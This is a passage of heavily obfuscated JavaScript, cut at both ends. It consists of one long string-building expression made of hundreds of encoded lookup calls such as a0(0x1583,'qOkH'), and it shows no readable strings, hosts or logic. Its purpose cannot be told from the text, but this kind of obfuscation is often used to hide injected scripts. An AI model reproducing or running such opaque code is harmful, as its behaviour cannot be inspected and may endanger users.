(0x1583,'qOkH')+a0(0x1124,'O4eV')+a0(0x1425,'4&U3')+a0(0x1032,'bz&M')+a0(0x93d,'dMfm')+a0(0xf5c,'w(mR')+a0(0x130e,'CgYD')+a0(0xe27,'I06x')+a0(0xd83,'cEd9')+a0(0xcea,'C1Yg')+a0(0x2e0,'zIb7')+a0(0x6d5,'a4j(')+a0(0x953,'%pQT')+a0(0x3f1,'vh^O')+a0(0x796,'bz&M')+a0(0x1b2,'5Pg0')+a0(0x8ea,'ssXV')+a0(0x607,'a**t')+a0(0xa54,'bz&M')+a0(0x699,'B26$')+a0(0x3fa,'gH8[')+a0(0xdf1,'a4j(')+a0(0x662,'zIb7')+a0(0xc36,'w(mR')+a0(0x8e3,'vh^O')+a0(0x13de,'6v@&')+a0(0xedd,'w(mR')+a0(0x9be,'O4eV')+a0(0x397,'5Pg0')+a0(0x12af,'6v@&')+a0(0x5a2,'Q7N3')+a0(0x1461,'kUIX')+a0(0x264,'CgYD')+a0(0x1340,'O4eV')+a0(0x14f1,'C1Yg')+a0(0x566,'DG%!')+a0(0xc34,')KuD')+a0(0x94c,'kUIX')+a0(0x692,'S%Rz')+a0(0x62f,'qOkH')+a0(0x1059,'fEnp')+a0(0x33e,'dMfm')+a0(0x490,')KuD')+a0(0x1271,'fQhK')+a0(0x1078,'uOBQ')+a0(0xc48,'O4eV')+a0(0x557,'ig17')+a0(0xf4d,'kUIX')+a0(0xdca,'5xQL')+a0(0x279,'4nX^')+a0(0x595,'CgYD')+a0(0x69b,'%HIU')+a0(0xa77,')KuD')+a0(0x11e1,'TO6(')+a0(0xfbd,'C1Yg')+a0(0x126b,'ssXV')+a0(0x11c4,'O4eV')+a0(0x1291,'cc2B')+a0(0x158a,'IiPN')+a0(0xa46,'CgYD')+a0(0x4b9,'CgYD')+a0(0x734,'IiPN')+a0(0xe1c,'B26$')+a0(0x522,'ig17')+a0(0xbcf,'GR)f')+a0(0x153b,'bz&M')+a0(0x821,'fQhK')+a0(0xe04,'^904')+a0(0x2c4,'CgYD')+a0(0xb9a,'6v@&')+a0(0xd21,'5xQL')+a0(0xa8d,'4&U3')+a0(0x62a,'a**t')+a0(0xbb2,'O4eV')+a0(0x10f,'TO6(')+a0(0x863,'kUIX')+a0(0xf66,'5xQL')+a0(0x96a,'5$KW')+a0(0x12e7,'gH8[')+a0(0x13e6,')KuD')+a0(0x155,'8Gcv')+a0(0x140b,'zIb7')+a0(0x107c,'qOkH')+a0(0x2e3,'O]@K')+a0(0xfec,'w(mR')+a0(0x147e,'S%Rz')+a0(0x6a5,'C%tA')+a0(0x1ea,'6v@&')+a0(0x13ae,'2hj4')+a0(0xed0,'fQhK')+a0(0x66e,'5Pg0')+a0(0x1ef,'IiPN')+a0(0x1541,'C1Yg')+a0(0x1050,'bz&M')+a0(0x9ba,'IiPN')+a0(0xee2,'%HIU')+a0(0x1a2,'kUIX')+a0(0x1244,'CgYD')+a0(0x926,'fEnp')+a0(0xbc9,'O4eV')+a0(0xc76,'Q7N3')+a0(0x81e,'fQhK')+a0(0x832,'cEd9')+a0(0x805,'%HIU')+a0(0xe9b,'&&H5')+a0(0xb21,'kUIX')+a0(0x158d,'cEd9')+a0(0x1445,'cEd9')+a0(0x2cd,'%pQT')+a0(0x1299,'^904')+a0(0x891,'&&H5')+a0(0x141f,'cc2B')+a0(0x626,'B26$')+a0(0x143,'%HIU')+a0(0xf31,'^904')+a0(0xe68,'a4j(')+a0(0x79e,'uOBQ')+a0(0x1321,'gH8[')+a0(0x12b9,'ssXV')+a0(0x1229,'cEd9')+a0(0x129,'fQhK')+a0(0x53f,'6v@&')+a0(0x2a2,'S%Rz')+a0(0x14e8,'%pQT')+a0(0x12cc,'ssXV')+a0(0x1277,'C%tA')+a0(0x88f,'&&H5')+a0(0x56d,'GR)f')+a0(0x12ca,'ssXV')+a0(0x824,'S%Rz')+a0(0x597,'5Pg0')+a0(0x10f0,'fQhK')+a0(0x8c8,'&&H5')+a0(0x352,'%HIU')+a0(0x4cc,'%pQT')+a0(0x268,'DG%!')+a0(0x623,'DG%!')+a0(0x119,'OQ)n')+a0(0x293,'&&H5')+a0(0x13a2,'2hj4')+a0(0x454,'&&H5')+a0(0x459,'Ww^H')+a0(0x104d,'4nX^')+a0(0x6df,'O]@K')+a0(0xceb,'5$KW')+a0(0x118c,'DG%!')+a0(0x7e4,'%pQT')+a0(0x729,'zIb7')+a0(0xeee,'fQhK')+a0(0x125f,'GR)f')+a0(0x79a,'4&U3')+a0(0x98e,'a**t')+a0(0x3ad,'CgYD')+a0(0xfd9,'Ww^H')+a0(0x24d,'gH8[')+a0(0x114f,'a**t')+a0(0xd9d,'kUIX')+a0(0x141e,'ig17')+a0(0x3ce,'kUIX')+a0(0x943,'2hj4')+a0(0xe82,'5$KW')+a0(0xa81,'kUIX')+a0(0x7c6,'zIb7')+a0(0x1148,'OQ)n')+a0(0x1113,'4&U3')+a0(0x7fa,'4nX^')+a0(0xab1,'C%tA')+a0(0xa4d,'O]j3')+a0(0x258,'cEd9'))+(a0(0x11a,'ssXV')+a0(0xdae,'GR)f')+a0(0x13b8,'a4j(')+a0(0xb81,'%HIU')+a0(0xdfd,'C%tA')+a0(0x1051,'4&U3')+a0(0x1352,'CgYD')+a0(0x3c9,'GR)f')+a0(0x10cf,'vh^O')+a0(0x329,'zD)X')+a0(0x6a6,'8Gcv')+a0(0x1293,'5xQL')+a0(0x1225,'EV4#')+a0(0xa01,'EV4#')+a0(0x10f1,'I06x')+a0(0x2bc,'Ww^H')+a0(0x1272,'O]@K')+a0(0x532,'%pQT')+a0(0x69d,'fEnp')+a0(0x907,'ssXV')+a0(0xf28,'a4j(')+a0(0xf39,'O]j3')+a0(0x1570,'OQ)n')+a0(0x1410,'&&H5')+a0(0x8f3,'^904')+a0(0xe31,'cc2B')+a0(0xf0c,'gH8[')+a0(0x145a,'ssXV')+a0(0xf6c,'a4j(')+a0(0xfef,'B26$')+a0(0x11b6,'4nX^')+a0(0xf99,'O]j3')+a0(0x6c1,'5$KW')+a0(0x82d,'C1Yg')+a0(0xab4,'vh^O')+a0(0xcf9,'O]@K')+a0(0x567,'5Pg0')+a0(0x157d,'i0cS')+a0(0x618,'%pQT')+a0(0xade,'cEd9')+a0(0x997,'2hj4')+a0(0x4bc,'OQ)n')+a0(0xa4a,'2hj4')+a0(0x151f,'OQ)n')+a0(0x428,'Z)Nh')+a0(0x1571,'cEd9')+a0(0xc8a,'O]@K')+a0(0x132f,'C1Yg')+a0(0x145,'4nX^')+a0(0x11d9,'5Pg0')+a0(0x1508,'fQhK')+a0(0xde3,'ig17')+a0(0x11d4,'S%Rz')+a0(0x923,'6v@&')+a0(0xda0,'w(mR')+a0(0xc3e,'EV4#')+a0(0x1409,'GR)f')+a0(0x10a6,'8Gcv')+a0(0x78b,'5Pg0')+a0(0x1260,'^904')+a0(0xab3,'zIb7')+a0(0x9a8,'4nX^')+a0(0x129f,'Q7N3')+a0(0x88b,'C1Yg')+a0(0x11f3,'dMfm')+a0(0x6e5,'B26$')+a0(0x142e,'O4eV')+a0(0x7b5,'C1Yg')+a0(0x12e1,'I06x')+a0(0x2e7,'B26$')+a0(0x5a6,'5$KW')+a0(0x121b,'S%Rz')+a0(0x14d0,'O]j3')+a0(0x13ed,'TO6(')+a0(0x1f2,'DG%!')+a0(0x34d,'a**t')+a0(0x11df,'GR)f')+a0(0x2be,'vh^O')+a0(0x59b,'^904')+a0(0x1137,'5Pg0')+a0(0xdf7,'EV4#')+a0(0x14c4,'5$KW')+a0(0x75a,'8Gcv')+a0(0x1165,'bz&M')+a0(0x1173,'uOBQ')+a0(0x3bc,'fEnp')+a0(0x4bf,'Q7N3')+a0(0xcae,'Z)Nh')+a0(0x649,'C1Yg')+a0(0x1088,'cc2B')+a0(0x7ab,'2hj4')+a0(0xa3d,'B26$')+a0(0xc99,'qOkH')+a0(0x507,'Z)Nh')+a0(0x45f,'4&U3')+a0(0x1450,'w(mR')+a0(0xa68,'dMfm')+a0(0x1539,'fQhK')+a0(0xc63,'%pQT')+a0(0x1164,'a**t')+a0(0xbe2,'dMfm')+a0(0x3b2,'Q7N3')+a0(0x1521,'5xQL')+a0(0x1246,'O]@K')+a0(0x1021,'cc2B')+a0(0xd86,'C1Yg')+a0(0x1427,'IiPN')+a0(0x703,'2hj4')+a0(0x378,'5Pg0')+a0(0x4a0,'O4eV')+a0(0x976,'cEd9')+a0(0x132b,'4&U3')+a0(0xc67,'OQ)n')+a0(0x1397,'CgYD')+a0(0xb41,'4&U3')+a0(0x332,'cc2B')+a0(0x529,'O4eV')+a0(0x23d,'zD)X')+a0(0x19c,'bz&M')+a0(0x58e,'B26$')+a0(0xcaf,'4nX^')+a0(0x409,'zD)X')+a0(0xcb9,'GR)f')+a0(0xe76,'CgYD')+a0(0xbc2,'Z)Nh')+a0(0x35f,'B26$')+a0(0xe3f,'GR)f')+a0(0xfc6,'DG%!')+a0(0xcb5,'kUIX')+a0(0x87f,'fEnp')+a0(0x1325,'vh^O')+a0(0xd17,'Z)Nh')+a0(0x131b,'&&H5')+a0(0x3d4,'5Pg0')+a0(0xd34,'fQhK')+a0(0x1f8,'6v@&')+a0(0x1276,'O]@K')+a0(0x928,'OQ)n')+a0(0x10b8,'4nX^')+a0(0xf81,'O4eV')+a0(0x781,'DG%!')+a0(0xa22,'O]j3')+a0(0x1071,'8Gcv')+a0(0x864,'CgYD')+a0(0x86a,'5$KW')+a0(0xaa9,'cc2B')+a0(0x99b,'GR)f')+a0(0x1c0,'kUIX')+a0(0x281,'vh^O')+a0(0xdb0,'C1Yg')+a0(0x92a,'qOkH')+a0(0x11e3,'vh^O')+a0(0x64c,'gH8[')+a0(0x8e0,'O4eV')+a0(0x982,'2hj4')+a0(0xbaf,'5$KW')+a0(0x3a7,'zD)X')+a0(0x194,'a**t')+a0(0x157c,'zD)X')+a0(0xbcd,'fQhK')+a0(0x147a,'O]@K')+a0(0x10f6,'fQhK')+a0(0x95f,'cEd9')+a0(0x36b,'5xQL')+a0(0xbe4,'TO6(')+a0(0x962,'TO6(')+a0(0x6bd,'bz&M')+a0(0x1224,'5$KW')+a0(0xc26,'O]@K')+a0(0x8d6,'6v@&')+a0(0xe8a,'i0cS')+a0(0xf2a,'a**t')+a0(0x1ca,'8Gcv')+a0(0xc86,'cEd9')+a0(0x1a9,'OQ)n')+a0(0x944,'DG%!')+a0(0x8eb,'2hj4')+a0(0xa5e,'I06x')+a0(0xd1f,'TO6(')+a0(0x15c,'C1Yg')+a0(0x165,'zD)X')+a0(0x10d8,'cEd9')+a0(0x97a,'ig17')+a0(0xacf,'qOkH')+a0(0x9ad,'5Pg0')+a0(0x228,'O]j3')+a0(0xa8a,'cc2B')+a0(0x1081,'&&H5')+a0(0xf4f,'CgYD')+a0(0x314,'OQ)n')+a0(0x9d0,'8Gcv')+a0(0x6ea,'Z)Nh')+a0(0xd5d,'bz&M')+a0(0x12c,'kUIX')+a0(0x13d1,'fQhK')+a0(0x484,'w(mR')+a0(0x8c2,'B26$')+a0(0xb57,'a4j(')+a0(0x13fb,'w(mR')+a0(0xf6a,'zD)X'))+(a0(0x75d,'w(mR')+a0(0x42d,'Q7N3')+a0(0x574,'a**t')+a0(0x1470,'S%Rz')+a0(0xba1,'cEd9')+a0(0x5ac,'5$KW')+a0(0x7fc,'kUIX')+a0(0xd4f,'I06x')+a0(0xe18,'O4eV')+a0(0xea9,'S%Rz')+a0(0xf6e,'DG%!')+a0(0x2a0,'EV4#')+a0(0xfa1,'cc2B')+a0(0x154d,'i0cS')+a0(0x3f3,'bz&M')+a0(0xa03,'cEd9')+a0(0x11c1,'2hj4')+a0(0x1e9,'C%tA')+a0(0xbe8,'fQhK')+a0(0x13d,'CgYD')+a0(0xac1,'%HIU')+a0(0x1193,'5xQL')+a0(0x8d9,'O4eV')+a0(0x1de,'CgYD')+a0(0x1190,'OQ)n')+a0(0x8cf,'zIb7')+a0(0x735,'TO6(')+a0(0xc96,'vh^O')+a0(0x11bc,'ssXV')+a0(0x1091,'cEd9')+a0(0xf59,'ssXV')+a0(0xc82,'uOBQ')+a0(0xb50,'gH8[')+a0(0xcf6,'ig17')+a0(0xa08,'IiPN')+a0(0x1023,'uOBQ')+a0(0xdb1,'fEnp')+a0(0x531,'zD)X')+a0(0xb56,'Q7N3')+a0(0x79c,'zIb7')+a0(0x106c,'B26$')+a0(0x10de,'5Pg0')+a0(0x227,'8Gcv')+a0(0x11fe,'%pQT')+a0(0x888,'i0cS')+a0(0x200,'dMfm')+a0(0x7fb,'dMfm')+a0(0x64e,'a4j(')+a0(0xe95,'qOkH')+a0(0xd1c,'S%Rz')+a0(0xd33,'^904')+a0(0x6a7,'w(mR')+a0(0x4d9,'5$KW')+a0(0x107f,'C1Yg')+a0(0xe57,'a4j(')+a0(0xfa5,'C1Yg')+a0(0x9a2,'O4eV')+a0(0xdcb,'vh^O')+a0(0x1334,'DG%!')+a0(0xf0f,'uOBQ')+a0(0x1342,'kUIX')+a0(0xc0f,'S%Rz')+a0(0x1003,'cEd9')+a0(0x578,'8Gcv')+a0(0x63d,'IiPN')+a0(0xc4a,'fEnp')+a0(0xb3a,'5$KW')+a0(0x94e,'w(mR')+a0(0x11e5,'CgYD')+a0(0x42a,'O]@K')+a0(0xfff,'gH8[')+a0(0x10c4,'4nX^')+a0(0x5f2,'fQhK')+a0(0x10ee,'5$KW')+a0(0xd29,'i0cS')+a0(0x1584,'qOkH')+a0(0x4c4,'8Gcv')+a0(0x158b,'fQhK')+a0(0x2d3,'uOBQ')+a0(0xba5,'gH8[')+a0(0xef2,'4&U3')+a0(0x89d,'ssXV')+a0(0x4bb,'O]@K')+a0(0xbf5,'TO6(')+a0(0x6eb,'8Gcv')+a0(0x1301,'5Pg0')+a0(0x721,'dMfm')+a0(0x1258,'2hj4')+a0(0x3e9,'ssXV')+a0(0x6cf,'ig17')+a0(0x14df,'B26$')+a0(0xd07,'O4eV')+a0(0xbb4,'4nX^')+a0(0xe5e,'IiPN')+a0(0x199,'S%Rz')+a0(0x20d,'5Pg0')+a0(0x274,'w(mR')+a0(0x1526,'DG%!')+a0(0x1069,'%HIU')+a0(0x60a,'qOkH')+a0(0x12f8,'DG%!')+a0(0x10c0,'%HIU')+a0(0x231,'gH8[')+a0(0xe91,'uOBQ')+a0(0xa0a,'fQhK')+a0(0xcdf,'bz&M')+a0(0xaa1,'%pQT')+a0(0x86e,'4&U3')+a0(0x150d,'IiPN')+a0(0x1509,'5Pg0')+a0(0xdb7,'ssXV')+a0(0x1473,'a**t')+a0(0xeda,'O]@K')+a0(0x244,'2hj4')+a0(0x92b,'&&H5')+a0(0x7c7,'B26$')+a0(0x1192,'cc2B')+a0(0xe72,'Ww^H')+a0(0x1548,'4nX^')+a0(0x4e4,'OQ)n')+a0(0x48c,'a4j(')+a0(0xf67,'i0cS')+a0(0xa90,'gH8[')+a0(0x152e,'2hj4')+a0(0x119a,'2hj4')+a0(0x151c,'cEd9')+a0(0x450,'zIb7')+a0(0x1125,'B26$')+a0(0x461,'dMfm')+a0(0x1142,'dMfm')+a0(0xbc1,'EV4#')+a0(0x79b,'O]j3')+a0(0x13d8,'kUIX')+a0(0xb4d,'%HIU')+a0(0x1123,'zIb7')+a0(0x1542,'ssXV')+a0(0xefe,'OQ)n')+a0(0x1075,'4&U3')+a0(0x12ac,'gH8[')+a0(0x13b0,'fEnp')+a0(0x4fd,'2hj4')+a0(0x9f3,'O]j3')+a0(0x13e3,'Z)Nh')+a0(0x2e2,'kUIX')+a0(0x1107,'GR)f')+a0(0x5dd,'i0cS')+a0(0x1191,'8Gcv')+a0(0x18b,'2hj4')+a0(0x12fd,'zD)X')+a0(0x138e,'O]j3')+a0(0x816,'6v@&')+a0(0xe24,'4nX^')+a0(0x6b1,'B26$')+a0(0x1d8,'B26$')+a0(0xb08,'zD)X')+a0(0x115f,'uOBQ')+a0(0x45b,'EV4#')+a0(0x2ef,'TO6(')+a0(0x1545,'gH8[')+a0(0x516,'qOkH')+a0(0xcc9,'gH8[')+a0(0x127,'vh^O')+a0(0x148,'qOkH')+a0(0xf79,'zD)X')+a0(0x4d7,'GR)f')+a0(0x11ca,'I06x')+a0(0x9e6,'OQ)n')+a0(0x8a7,'S%Rz')+a0(0xeaf,'GR)f')+a0(0x11dd,'cc2B')+a0(0x1c6,'5$KW')+a0(0x960,'EV4#')+a0(0x488,'zIb7')+a0(0x1335,'zD)X')+a0(0x110e,'I06x')+a0(0x86f,'ig17')+a0(0xb14,'C%tA')+a0(0xb68,'w(mR')+a0(0x303,'&&H5')+a0(0x1211,'4&U3')+a0(0x58d,'5$KW')+a0(0xd6c,'2hj4')+a0(0x11ba,'OQ)n')+a0(0x12a9,'S%Rz')+a0(0x152a,'a**t')+a0(0x54e,'a**t')+a0(0x133b,'Ww^H')+a0(0xfc4,'uOBQ')+a0(0xa0b,'%HIU')+a0(0x1249,'O]j3')+a0(0xf95,'4nX^')+a0(0x90a,'ig17')+a0(0x686,'Ww^H')+a0(0x85f,'fEnp')+a0(0x299,'6v@&')+a0(0xe6c,'O]j3')+a0(0x1353,'DG%!')+a0(0x1117,'C1Yg')+a0(0x8e4,'a**t')+a0(0x429,'cc2B'))+(a0(0xc27,'6v@&')+a0(0xbe5,'TO6(')+a0(0x51d,'I06x')+a0(0x69c,'C1Yg')+a0(0xaae,'S%Rz')+a0(0xa9c,'%HIU')+a0(0xc2b,'5$KW')+a0(0x14f3,'TO6(')+a0(0xfaf,'O4eV')+a0(0x8c1,'5xQL')+a0(0xc4e,'zD)X')+a0(0x5ed,'S%Rz')+a0(0xe8e,'DG%!')+a0(0xd4e,'qOkH')+a0(0x636,'w(mR')+a0(0xe70,'fEnp')+a0(0xf3b,')KuD')+a0(0x130f,'gH8[')+a0(0x8ec,'C1Yg')+a0(0x10be,'5Pg0')+a0(0x12e,'ig17')+a0(0x1eb,'CgYD')+a0(0xdec,'fQhK')+a0(0x16d,'S%Rz')+a0(0x10c7,'5xQL')+a0(0x11a7,'bz&M')+a0(0x14cd,'2hj4')+a0(0xd10,'^904')+a0(0x138c,'a4j(')+a0(0xbc7,'GR)f')+a0(0x147b,'4nX^')+a0(0xaba,'cc2B')+a0(0xb4b,'DG%!')+a0(0xb0a,'cc2B')+a0(0x9fa,'5xQL')+a0(0xd91,'4nX^')+a0(0xd64,')KuD')+a0(0x95b,'&&H5')+a0(0x286,'fEnp')+a0(0x13d5,'qOkH')+a0(0x1b5,'4nX^')+a0(0xfe3,'^904')+a0(0xe14,'a**t')+a0(0xf11,'Z)Nh')+a0(0x1e4,'cEd9')+a0(0xf50,'w(mR')+a0(0x53c,'uOBQ')+a0(0xf55,'C1Yg')+a0(0x667,'Z)Nh')+a0(0x116,'8Gcv')+a0(0x986,'S%Rz')+a0(0x748,'Ww^H')+a0(0x1174,'TO6(')+a0(0x753,'i0cS')+a0(0xd9e,'C1Yg')+a0(0x140f,'4nX^')+a0(0x803,'DG%!')+a0(0x4f9,'DG%!')+a0(0x11e0,'^904')+a0(0xc46,'DG%!')+a0(0x133,'bz&M')+a0(0x6e6,'vh^O')+a0(0x5c1,'2hj4')+a0(0x3c5,'w(mR')+a0(0x97f,'S%Rz')+a0(0xd8b,'%pQT')+a0(0xc90,'CgYD')+a0(0xca7,'O]j3')+a0(0xdfa,'Ww^H')+a0(0x83e,'5$KW')+a0(0xe1b,')KuD')+a0(0x8d5,'Ww^H')+a0(0x774,'ig17')+a0(0x13b2,'5Pg0')+a0(0x1198,'qOkH')+a0(0x282,'O4eV')+a0(0x722,'O]@K')+a0(0x916,'4&U3')+a0(0xd58,'vh^O')+a0(0xb2a,'5xQL')+a0(0x2d1,'a**t')+a0(0xa19,'B26$')+a0(0x5d5,'S%Rz')+a0(0xa23,'uOBQ')+a0(0xe50,'I06x')+a0(0xadd,'6v@&')+a0(0x1273,'a4j(')+a0(0x64a,'vh^O')+a0(0x110f,'5xQL')+a0(0x7a8,'%HIU')+a0(0xc85,'CgYD')+a0(0x59c,'Ww^H')+a0(0x245,'8Gcv')+a0(0xe84,'O]j3')+a0(0x156e,'O]j3')+a0(0xaa7,'%pQT')+a0(0xb6e,'GR)f')+a0(0x12b8,'ssXV')+a0(0x658,'OQ)n')+a0(0x4a2,'4nX^')+a0(0xc72,'%HIU')+a0(0xccc,'w(mR')+a0(0x83d,'Q7N3')+a0(0x1e2,'zD)X')+a0(0x301,'cEd9')+a0(0x76f,'uOBQ')+a0(0x3ca,'qOkH')+a0(0x1453,'O]j3')+a0(0x35a,'OQ)n')+a0(0x1094,'gH8[')+a0(0x1459,'5Pg0')+a0(0x12e6,'O4eV')+a0(0x2dc,'ssXV')+a0(0x97e,'TO6(')+a0(0xb70,'&&H5')+a0(0x422,'DG%!')+a0(0x13b,'fQhK')+a0(0x117b,'5xQL')+a0(0x395,'cEd9')+a0(0x12fb,'&&H5')+a0(0xff0,'bz&M')+a0(0xf4e,'%HIU')+a0(0x1221,'w(mR')+a0(0x7ed,'zIb7')+a0(0x524,'O]@K')+a0(0x869,'bz&M')+a0(0x14bf,'C1Yg')+a0(0x13e,'4&U3')+a0(0xaa4,'IiPN')+a0(0x13eb,'vh^O')+a0(0x7f1,'dMfm')+a0(0x1517,'I06x')+a0(0xa28,'^904')+a0(0xacb,'4&U3')+a0(0x677,'O4eV')+a0(0x34c,'dMfm')+a0(0x1533,'O]j3')+a0(0xcda,'kUIX')+a0(0xae6,'S%Rz')+a0(0xeeb,'vh^O')+a0(0x110b,'dMfm')+a0(0x174,'TO6(')+a0(0x1313,'vh^O')+a0(0x6bf,'DG%!')+a0(0x458,'cEd9')+a0(0xd79,'EV4#')+a0(0x48a,'CgYD')+a0(0xea2,'5$KW')+a0(0x14ac,'2hj4')+a0(0x634,'6v@&')+a0(0x5c6,'bz&M')+a0(0xea0,'IiPN')+a0(0x894,'5Pg0')+a0(0x846,'%pQT')+a0(0xe25,'fEnp')+a0(0x1487,'O]j3')+a0(0xb29,'zD)X')+a0(0x6b2,'cEd9')+a0(0x616,'a4j(')+a0(0x477,'bz&M')+a0(0x10d2,'%pQT')+a0(0x2d5,'DG%!')+a0(0xb2e,'DG%!')+a0(0xd61,'S%Rz')+a0(0xe79,'2hj4')+a0(0x111a,'CgYD')+a0(0x127a,'DG%!')+a0(0x4ce,'gH8[')+a0(0x78a,'fEnp')+a0(0xb8e,'GR)f')+a0(0x1515,'S%Rz')+a0(0xeed,'Q7N3')+a0(0x10fe,'O4eV')+a0(0xece,'kUIX')+a0(0x14eb,'5xQL')+a0(0xbdc,'cEd9')+a0(0x13a4,'C1Yg')+a0(0x1329,'fEnp')+a0(0x153a,'O]@K')+a0(0x1086,'ssXV')+a0(0x14fe,'Q7N3')+a0(0x195,'dMfm')+a0(0xff2,'zIb7')+a0(0xb1c,'i0cS')+a0(0x1322,'TO6(')+a0(0xeea,'O4eV')+a0(0x9c9,'4nX^')+a0(0x10b1,'C1Yg')+a0(0x520,'DG%!')+a0(0x7ee,'vh^O')+a0(0x1543,'zIb7')+a0(0x8d8,'a**t')+a0(0x12b4,'&&H5')+a0(0x73a,'^904')+a0(0xb7b,'O]@K')+a0(0x1588,'&&H5')+a0(0x14a6,'dMfm')+a0(0xa70,'DG%!')+a0(0xc62,'DG%!')+a0(0x3bb,'vh^O'))+(a0(0xc25,'5$KW')+a0(0x1226,'&&H5')+a0(0xc61,'OQ)n')+a0(0xf14,')KuD')+a0(0xc2c,'TO6(')+a0(0x2bd,'gH8[')+a0(0x776,'cEd9')+a0(0x9f2,'GR)f')+a0(0xb73,'fQhK')+a0(0x1180,'i0cS')+a0(0x84e,'fQhK')+a0(0x130b,'kUIX')+a0(0xec9,'Z)Nh')+a0(0x12cf,'%pQT')+a0(0xd24,'I06x')+a0(0xd74,'C1Yg')+a0(0x554,'4nX^')+a0(0xa33,'zD)X')+a0(0x786,'S%Rz')+a0(0x95a,'%pQT')+a0(0x11f8,'S%Rz')+a0(0xe75,'a4j(')+a0(0x139,'fQhK')+a0(0x1575,'a4j(')+a0(0x903,'4&U3')+a0(0x295,'fQhK')+a0(0xc40,'O]j3')+a0(0x1139,'fQhK')+a0(0x587,'%HIU')+a0(0x7ef,')KuD')+a0(0xba9,'qOkH')+a0(0x169,'OQ)n')+a0(0x1c9,'Ww^H')+a0(0x7f6,'TO6(')+a0(0x12ea,'GR)f')+a0(0x3e5,'O]j3')+a0(0x13c,'a**t')+a0(0x1076,'gH8[')+a0(0xa83,'IiPN')+a0(0x3c8,'IiPN')+a0(0xf9d,'a4j(')+a0(0xad6,'6v@&')+a0(0x899,'Q7N3')+a0(0x140d,'i0cS')+a0(0x1330,'CgYD')+a0(0x14aa,'ig17')+a0(0x62b,'Q7N3')+a0(0x519,'C1Yg')+a0(0x381,'bz&M')+a0(0x2fb,'fQhK')+a0(0x3c3,'Z)Nh')+a0(0x1482,'cc2B')+a0(0x212,'ig17')+a0(0xe37,'4&U3')+a0(0x408,'Ww^H')+a0(0xe49,'cEd9')+a0(0xe71,'a4j(')+a0(0xc59,')KuD')+a0(0x67d,'EV4#')+a0(0x1234,'zD)X')+a0(0x9dd,'zD)X')+a0(0xfda,'EV4#')+a0(0x1561,'6v@&')+a0(0x71c,'6v@&')+a0(0x14b5,'uOBQ')+a0(0x3db,'C%tA')+a0(0x99e,'C1Yg')+a0(0x1528,'zIb7')+a0(0x137f,'O]@K')+a0(0x48f,'gH8[')+a0(0xfdd,'%pQT')+a0(0xd4d,'gH8[')+a0(0xe7b,'2hj4')+a0(0x1495,'8Gcv')+a0(0xe92,'ig17')+a0(0xa4c,'cc2B')+a0(0x1529,')KuD')+a0(0x527,'Ww^H')+a0(0xa84,'2hj4')+a0(0x2db,'vh^O')+a0(0x6c3,'ssXV')+a0(0x82b,'zIb7')+a0(0x965,'Z)Nh')+a0(0xf94,'Q7N3')+a0(0x11d6,'Ww^H')+a0(0x13d3,'O4eV')+a0(0x1144,'cc2B')+a0(0x1546,'Z)Nh')+a0(0x123a,'i0cS')+a0(0x13d7,'4&U3')+a0(0xda9,'i0cS')+a0(0x12d1,'bz&M')+a0(0x43e,'ig17')+a0(0x13ef,'gH8[')+a0(0x3bf,'OQ)n')+a0(0x1208,'&&H5')+a0(0xf72,'uOBQ')+a0(0xb04,'B26$')+a0(0x1490,'2hj4')+a0(0x778,'ig17')+a0(0x59a,'O]@K')+a0(0xe3b,'OQ)n')+a0(0xfe5,'%HIU')+a0(0x150c,'Q7N3')+a0(0x14a1,'Q7N3')+a0(0x19e,'C%tA')+a0(0x83f,'8Gcv')+a0(0x1550,'OQ)n')+a0(0x11a3,'8Gcv')+a0(0x102f,'w(mR')+a0(0x383,'&&H5')+a0(0x4b1,'2hj4')+a0(0x1098,'8Gcv')+a0(0x1187,'2hj4')+a0(0xf57,'^904')+a0(0x10fd,'kUIX')+a0(0x750,'OQ)n')+a0(0x36c,'O]@K')+a0(0x10df,'5$KW')+a0(0x38f,'TO6(')+a0(0x7db,'5Pg0')+a0(0xeb4,'IiPN')+a0(0xf21,'Ww^H')+a0(0xf1c,'5Pg0')+a0(0x12ce,'8Gcv')+a0(0x6b6,'4&U3')+a0(0x9da,'OQ)n')+a0(0x21e,'zIb7')+a0(0x120b,'EV4#')+a0(0xfb3,'^904')+a0(0x1312,'uOBQ')+a0(0xe6e,'&&H5')+a0(0x58c,'5Pg0')+a0(0xcc8,'^904')+a0(0xd6e,'uOBQ')+a0(0x68c,'cEd9')+a0(0x1031,')KuD')+a0(0x65b,'&&H5')+a0(0xb22,'gH8[')+a0(0xd5a,'gH8[')+a0(0x53b,')KuD')+a0(0x1016,'w(mR')+a0(0x6f8,'5Pg0')+a0(0x6b8,'vh^O')+a0(0x6e7,'Ww^H')+a0(0x84c,'TO6(')+a0(0xf1d,'8Gcv')+a0(0x13cb,'ssXV')+a0(0x914,'cEd9')+a0(0x1573,'EV4#')+a0(0x6fe,'a4j(')+a0(0xf53,'uOBQ')+a0(0x1cb,'TO6(')+a0(0xcac,'cc2B')+a0(0x689,'2hj4')+a0(0x157,'bz&M')+a0(0x134c,'O]@K')+a0(0xe5c,'%pQT')+a0(0xe2d,'O]@K')+a0(0x55b,'5$KW')+a0(0x1f0,'2hj4')+a0(0x991,'EV4#')+a0(0x7bf,'IiPN')+a0(0x7bd,'OQ)n')+a0(0x298,'fQhK')+a0(0xca3,'cc2B')+a0(0x12b7,'i0cS')+a0(0x651,'5$KW')+a0(0x46d,'Z)Nh')+a0(0xbfe,'gH8[')+a0(0x1386,'Z)Nh')+a0(0x335,'uOBQ')+a0(0x1287,'%HIU')+a0(0x12c1,'%pQT')+a0(0xf10,'O4eV')+a0(0x138a,'OQ)n')+a0(0xe48,'fEnp')+a0(0xcec,'%HIU')+a0(0x3d7,'OQ)n')+a0(0x1135,'ssXV')+a0(0xbae,'C%tA')+a0(0x23b,'&&H5')+a0(0x10a0,'Z)Nh')+a0(0x629,'^904')+a0(0x11ce,'cc2B')+a0(0xc0a,'2hj4')+a0(0x1317,'C%tA')+a0(0x11c3,'CgYD')+a0(0xa8b,'Ww^H')+a0(0xb1a,'%HIU')+a0(0x153d,'8Gcv')+a0(0xa56,'fEnp')+a0(0xc00,'dMfm')+a0(0x149,'cc2B')+a0(0x342,'O4eV')+a0(0x138f,'kUIX')+a0(0xb9e,'I06x')+a0(0x777,'OQ)n')+a0(0xfb0,'Z)Nh')+a0(0x1128,'O4eV'))+(a0(0x129b,'zD)X')+a0(0x592,'bz&M')+a0(0x159,'O4eV')+a0(0x1465,'5Pg0')+a0(0xbfd,'C%tA')+a0(0x358,'Q7N3')+a0(0x2b1,'EV4#')+a0(0xa8c,'cc2B')+a0(0x1523,'5Pg0')+a0(0x123,'O]j3')+a0(0x517,'